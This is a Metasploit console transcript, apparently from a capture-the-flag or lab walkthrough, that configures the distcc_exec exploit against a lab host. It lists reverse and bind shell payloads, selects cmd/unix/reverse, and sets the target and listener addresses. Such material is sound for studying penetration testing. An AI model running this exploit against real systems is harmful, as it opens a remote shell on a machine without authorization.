 msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/
set payload cmd/unix/bind_perl set payload cmd/unix/reverse set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse_bash set payload cmd/unix/reverse_ruby
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_openssl set payload cmd/unix/reverse_ssl_double_telnet
set payload cmd/unix/generic set payload cmd/unix/reverse_perl
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set lhost tun0
lhost => 10.10.14.11